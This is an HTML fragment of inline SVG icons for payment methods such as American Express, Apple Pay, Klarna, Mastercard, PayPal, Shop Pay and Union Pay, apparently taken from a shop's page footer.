                              <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                            
                              <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                            
                              <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-eps"> <title id="pi-eps">EPS</title> <path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/> <path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/> <path fill="#71706f" d="M27.745 12.32h-2.322a.465.465 0 01-.468-.464c0-.258.21-.484.468-.484h3.535V9.628h-3.535c-1.233 0-2.237 1.006-2.237 2.236s1.004 2.237 2.237 2.237h2.29c.259 0 .469.205.469.462 0 .258-.21.448-.468.448h-4.912c-.417.796-.822 1.478-1.645 1.82h6.588c1.213-.018 2.205-1.045 2.205-2.265 0-1.22-.992-2.23-2.205-2.247z"/> <path fill="#71706f" d="M18.845 9.628c-1.968 0-3.571 1.612-3.571 3.594V20.697h1.782V16.83h1.785c1.968 0 3.565-1.634 3.565-3.615 0-1.98-1.593-3.587-3.561-3.587zm0 5.383h-1.79v-1.796c0-1.003.8-1.82 1.79-1.82s1.796.817 1.796 1.82a1.79 1.79 0 01-1.796 1.796z"/> <path fill="#c8036f" d="M9.634 16.83c-1.685 0-3.101-1.2-3.484-2.768 0 0-.111-.519-.111-.86 0-.342.105-.865.105-.865a3.594 3.594 0 013.482-2.73c1.978 0 3.6 1.608 3.6 3.586v.87H7.973c.31.607.938.948 1.662.948h4.724l.006-5.13c0-.764-.625-1.39-1.39-1.39H6.278c-.764 0-1.39.607-1.39 1.371v6.696c0 .765.626 1.41 1.39 1.41h6.696c.686 0 1.259-.493 1.37-1.138h-4.71z"/> <path fill="#c8036f" d="M9.626 11.31c-.72 0-1.348.44-1.66 1.01h3.32c-.312-.57-.939-1.01-1.66-1.01zM12.659 6.314c0-1.635-1.359-2.96-3.034-2.96-1.647 0-2.987 1.282-3.031 2.879v.91c0 .106.086.21.195.21h1.116c.11 0 .205-.104.205-.21v-.83c0-.815.68-1.48 1.516-1.48.837 0 1.516.665 1.516 1.48v.83c0 .106.089.21.198.21h1.116c.109 0 .202-.104.202-.21v-.83z"/> <g> <path fill="#71706f" d="M20.843 19.142l-.16.914c-.082.462-.384.673-.794.673-.347 0-.616-.226-.538-.672l.161-.914h.249l-.161.913c-.05.285.078.447.32.447.249 0 .462-.148.513-.446l.161-.915h.25zm-.977-.285c0 .076.059.112.121.112.079 0 .164-.057.164-.162 0-.074-.05-.112-.114-.112-.08 0-.17.052-.17.162zm.538-.003c0 .079.06.114.126.114.07 0 .161-.056.161-.159 0-.074-.054-.114-.114-.114-.08 0-.173.052-.173.16zM21.445 19.142l-.112.632a.57.57 0 01.423-.199c.278 0 .47.163.47.465 0 .428-.297.686-.678.686-.148 0-.274-.055-.35-.194l-.042.165h-.218l.276-1.554h.23zm-.175 1.066c-.01.183.11.302.282.302a.444.444 0 00.441-.423c.01-.186-.111-.296-.28-.296a.45.45 0 00-.443.417zM22.68 20.242c-.01.151.11.275.311.275.112 0 .26-.044.34-.12l.126.145a.782.782 0 01-.508.188c-.319 0-.505-.19-.505-.482 0-.388.305-.677.695-.677.356 0 .558.216.437.67h-.896zm.708-.19c.018-.19-.094-.267-.28-.267-.168 0-.323.078-.39.267h.67zM24.193 19.597l-.012.146a.414.414 0 01.357-.17c.107 0 .204.039.255.095l-.139.201a.244.244 0 00-.183-.067.346.346 0 00-.352.3l-.106.595h-.23l.195-1.1h.215zM25.905 19.597l.116.87.422-.87h.257l-.578 1.1h-.27l-.11-.725-.178.36-.192.365h-.27l-.194-1.1h.26l.114.87.424-.87h.199zM26.997 20.242c-.01.151.11.275.311.275.112 0 .26-.044.34-.12l.126.145a.782.782 0 01-.508.188c-.319 0-.505-.19-.505-.482 0-.388.305-.677.695-.677.356 0 .558.216.437.67h-.896zm.708-.19c.018-.19-.094-.267-.28-.267-.168 0-.323.078-.39.267h.67zM28.525 19.597l-.194 1.1H28.1l.195-1.1h.23zm-.204-.3c0 .08.059.12.121.12.09 0 .173-.059.173-.168a.113.113 0 00-.117-.117c-.082 0-.177.054-.177.166zM29.55 19.87c-.072-.081-.164-.104-.274-.104-.152 0-.26.052-.26.148 0 .08.088.114.218.126.201.017.459.085.405.37-.038.205-.244.326-.53.326-.18 0-.353-.04-.47-.204l.151-.163c.083.114.229.161.358.164.11 0 .24-.04.26-.144.02-.098-.067-.136-.228-.152-.188-.018-.394-.087-.394-.296 0-.276.298-.372.522-.372.17 0 .295.038.399.148l-.157.152zM30.278 19.597l-.105.592c-.034.189.051.319.244.319.181 0 .336-.15.367-.334l.101-.576h.231l-.195 1.099h-.208l.015-.16a.573.573 0 01-.412.182c-.271 0-.432-.194-.374-.528l.105-.593h.231zM32.13 20.697l.105-.589c.033-.19-.032-.317-.242-.317-.184 0-.339.148-.37.33l-.1.576h-.232l.195-1.1h.21l-.015.16a.583.583 0 01.403-.176c.27 0 .444.187.384.525l-.106.59h-.233zM32.912 20.848c-.016.152.1.213.296.213.17 0 .354-.095.396-.337l.034-.189c-.1.142-.285.197-.421.197-.283 0-.48-.168-.48-.473 0-.434.323-.685.688-.685.155 0 .294.073.343.199l.038-.176h.224l-.193 1.132c-.071.42-.383.55-.668.55-.34 0-.528-.165-.481-.43h.224zm.065-.633c0 .188.123.302.3.302.477 0 .605-.733.128-.733a.42.42 0 00-.428.43z"/></g></svg>
                            
                              <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                            
                              <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                            
                              <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                            
                              <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                            
                              <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                            
                              <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                            
                              <svg class="payment-list__item" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                            
